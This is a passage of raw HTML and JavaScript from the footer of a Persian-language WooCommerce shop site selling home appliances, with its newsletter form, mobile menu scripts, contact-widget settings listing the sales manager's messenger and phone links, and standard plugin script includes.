			<input type="hidden" name="referer_title" value="کالای اصلی و ضمانتی با گارانتی معتبر - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="نام">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="ایمیل" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ارسال</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9e4a97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9e4a97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62438ad" data-id="62438ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c445cb8 elementor-widget elementor-widget-heading" data-id="c445cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://sitaplus.com">تمامی حق و حقوق برای فروشگاه سیتا پلاس محفوظ است.</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48a8594" data-id="48a8594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5248a elementor-widget elementor-widget-text-editor" data-id="1f5248a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">طراحی و اجرا: <a href="https://avagroup.site/" target="_blank" rel="noopener">آوا گروپ</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5211743 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5211743" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66eb9ea" data-id="66eb9ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e21f363 elementor-widget elementor-widget-headertwo" data-id="e21f363" data-element_type="widget" data-widget_type="headertwo.default">
				<div class="elementor-widget-container">
					
			
		<div id="myshopmodalq" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closeq closeiran-s">&times; خروج از این پنجره</span></div>

<div class="sepid-mini-cart-header saasdadsasd23">
<div class="sabad-mobile-test mini-cart-3">
<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> 
</div>
</div>
</div>




		
		<div id="searchmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modalqdakhel">
  
    <span class="closew1 closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
	 
	 
	 <div class="etela-bazsho-1">
	
	
</div>

</div></div>
</div>




	<div id="etelmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closee closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
<div class="sepid-head-bazsho">
<div class="sepid-head-bazsho-1">
   <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>
<a class="khorooj-sistem" href="https://sitaplus.com/my-account/customer-logout/">خروج از سایت</a>

</div>
        
    
    </div>
	
	<div class="sepid-head-bazsho-2">
<div class="user-meta">
<a href="https://sitaplus.com/my-account/"><i class="fi fi-rr-user"></i> پنل کاربری </a>
<a href="https://sitaplus.com/my-account/edit-account/"><i class="fi fi-rr-edit"></i> ویرایش حساب کاربری </a>
<a href="https://sitaplus.com/my-account/orders/"><i class="fi fi-rr-shopping-cart"></i> سفارش های شما </a>
<a href="https://sitaplus.com/my-account/mywishlist/"><i class="fi fi-rr-heart"></i> علاقه مندی های شما </a>

</div>
</div>

</div>

</div>
</div>
</div>

</div>
		<div class="navar-paiin-site">
		<div class="min-icon-footer" id="shopbot">
		<div class="sabad-foot-433">
		<i class="fi fi-rr-shopping-bag"></i>
				 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
</div>
				<span class="text-alaghe">سبد خرید</span>


		</div>
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq = document.getElementById("myshopmodalq");

// Get the button that opens the modalq
var btn = document.getElementById("shopbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closeq")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq) {
    modalq.style.display = "none";
  }
}


 </script>
		<div class="min-icon-footer" id="searchbot">
		<i class="fi fi-rr-bell-ring"></i>
				<span class="text-alaghe">اطلاعیه ها</span>

		</div>
		
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq1 = document.getElementById("searchmodal");

// Get the button that opens the modalq
var btn = document.getElementById("searchbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closew1")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq1.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq1.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq1) {
    modalq1.style.display = "none";
  }
}

</script>
		<a class="min-icon-footer" href="https://sitaplus.com">
		<i class="fi fi-rr-home"></i>
		</a>
		
		<a class="min-icon-footer" href="https://sitaplus.com/wishlist/">
		<i class="fi fi-rr-heart"></i>
		<span class="text-alaghe">علاقه مندی</span>
		</a>
				 
 <a class="min-icon-footer" href="https://sitaplus.com/my-account/">
		<i class="fi fi-rr-user"></i>
				<span class="text-alaghe">ورود</span>

		</a>
   

		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<div id="arcontactus"></div>
                    
    <script type="rocketlazyloadscript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.8" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                    
                        $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-2';
                                        arcItem.class = 'msg-item-whatsapp';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                 
                    arcItem.href = 'https://wa.me/+989129624522?text=سلام سیتا پلاس، وقت بخیر';
             
                        arcItem.color = '#25d366';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-4';
                                        arcItem.class = 'msg-item-telegram-plane';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "تلگرام مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
                 
                    arcItem.href = 'https://T.me/RahmanBosch';
             
                        arcItem.color = '#0088cc';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-7';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09129624522';
             
                        arcItem.color = '#a4c639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "رحمان خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09187150669';
             
                        arcItem.color = '##A4C639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "دفتر فروشگاه";
                    arcItem.subTitle = "دفتر";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:08734242809';
             
                        arcItem.color = '#0084ff';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.8',
        online: null,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: '',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://sitaplus.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#008749',
                                    buttonText: "Contact us",
                                                    buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://sitaplus.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                        backdrop: false,
        forms: {
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
} 

/*

*/
!function(u){u.fn.stellarNav=function(n,r,h){nav=u(this),r=u(window).width();var f=u.extend({theme:"plain",breakpoint:768,menuLabel:"Menu",sticky:!1,position:"static",openingSpeed:250,closingDelay:250,showArrows:!0,phoneBtn:"",phoneLabel:"Call Us",locationBtn:"",locationLabel:"Location",closeBtn:!1,closeLabel:"Close",mobileMode:!1,scrollbarFix:!1},n);return this.each(function(){if("light"!=f.theme&&"dark"!=f.theme||nav.addClass(f.theme),f.breakpoint&&(h=f.breakpoint),f.menuLabel?menuLabel=f.menuLabel:menuLabel="",f.phoneLabel?phoneLabel=f.phoneLabel:phoneLabel="",f.locationLabel?locationLabel=f.locationLabel:locationLabel="",f.closeLabel?closeLabel=f.closeLabel:closeLabel="",f.phoneBtn&&f.locationBtn)var n="third";else if(f.phoneBtn||f.locationBtn)n="half";else n="full";if("right"==f.position||"left"==f.position?nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"):nav.prepend('<a href="#" class="menu-toggle '+n+'"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"),f.phoneBtn&&"right"!=f.position&&"left"!=f.position){var e='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg> <span>'+phoneLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.locationBtn&&"right"!=f.position&&"left"!=f.position){e='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg> <span>'+locationLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.sticky&&(navPos=nav.offset().top,h<=r&&u(window).on("scroll",function(){u(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==f.position&&nav.addClass("top"),"left"==f.position||"right"==f.position){var i='<a href="#" class="close-menu '+n+'"><span class="icon-close"></span>'+closeLabel+"</a>",s='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg></a>',t='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i),f.locationBtn&&nav.find("ul:first").prepend(t),f.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==f.position&&nav.addClass("right"),"left"==f.position&&nav.addClass("left"),f.showArrows||nav.addClass("hide-arrows"),f.closeBtn&&"right"!=f.position&&"left"!=f.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> '+closeLabel+"</a></li>"),f.scrollbarFix&&u("body").addClass("stellarnav-noscroll-x");var a=document.getElementById("icon-phone");if(a){a.setAttribute("viewBox","0 0 480 480");var l=document.createElementNS("http://www.w3.org/2000/svg","path");l.setAttribute("d","M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"),a.appendChild(l)}var o=document.getElementById("icon-location");if(o){o.setAttribute("viewBox","0 0 480 480");var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"),o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click",function(n){n.preventDefault(),"left"==f.position||"right"==f.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&u(document).on("click",function(n){nav.hasClass("mobile")&&(u(n.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(f.openingSpeed),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(f.openingSpeed),nav.toggleClass("active"))}),u(".close-menu, .stellarnav-close").on("click",function(){nav.removeClass("active"),"left"==f.position||"right"==f.position?nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed):nav.find("ul:first").stop(!0,!0).slideUp(f.openingSpeed).toggleClass("active")}),nav.find("li a").each(function(){0<u(this).next().length&&u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}),nav.find("li .dd-toggle").on("click",function(n){n.preventDefault(),u(this).parent("li").children("ul").stop(!0,!0).slideToggle(f.openingSpeed),u(this).parent("li").toggleClass("open")});var c=function(){nav.find("li").off("mouseenter"),nav.find("li").off("mouseleave")};parentItems=nav.find("> ul > li");function p(){window.innerWidth<=h||f.mobileMode?(c(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide(),nav.find("li.mega").each(function(){u(this).find("ul").first().removeAttr("style"),u(this).find("ul").first().children().removeAttr("style")})):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),u("li.open").removeClass("open").find("ul:visible").hide(),c(),u(parentItems).each(function(){u(this).hasClass("mega")?(u(this).on("mouseenter",function(){u(this).find("ul").first().stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).find("ul").first().stop(!0,!0).slideUp(f.openingSpeed)})):(u(this).on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}))}),navWidth=0,u(parentItems).each(function(){navWidth+=u(this)[0].getBoundingClientRect().width,navWidth=Math.round(navWidth),u(this).hasClass("mega")&&(u(this).find("ul").first().css({left:0,right:0,margin:"0px auto"}),numCols=u(this).attr("data-columns"),2==numCols?u(this).find("li.has-sub").width("50%"):3==numCols?u(this).find("ul").first().children().width("33.33%"):4==numCols?u(this).find("ul").first().children().width("25%"):5==numCols?u(this).find("ul").first().children().width("20%"):6==numCols?u(this).find("ul").first().children().width("16.66%"):7==numCols?u(this).find("ul").first().children().width("14.28%"):8==numCols?u(this).find("ul").first().children().width("12.5%"):u(this).find("ul").first().children().width("25%"))}),parentItems.hasClass("mega")&&nav.find("li.mega > ul").css({"max-width":navWidth}))}p(),u(window).on("resize",function(){p()})})}}(jQuery);
   $('document').ready(function () {   $(".user-meta-nrw1").click(function(){    $('.sepid-head-bazsho1').slideToggle('slow');   });   }); 
  $('document').ready(function () {   $(".ring-1").click(function(){    $('.etela-bazsho-1').slideToggle('slow');   });   }); 

});</script>


<style>

.meta-buttom-sepid{
display:none;
}
.messangers-block .messanger .arcu-item-label {
    text-align: right;
    font-family: IRANYekan;
}
.arcontactus-widget .messangers-block.sm .arcu-menu-header {
    display: none;
}
.rtl .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    padding: 15px 40px !important;
height: 100%;
}
.menu-mobile-111 .user-avatar .in1 {
    display: none;
}
.menu-mobile-111 .user-avatar{
padding: 20px;
}
.in2{
display: none;
}
.stellarnav.mobile.right .close-menu.third, .stellarnav.mobile.right .location-btn-mobile.third, .stellarnav.mobile.right .call-btn-mobile.third{
display: none;
}

</style>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1769635882' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"41cdab8f7d"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return 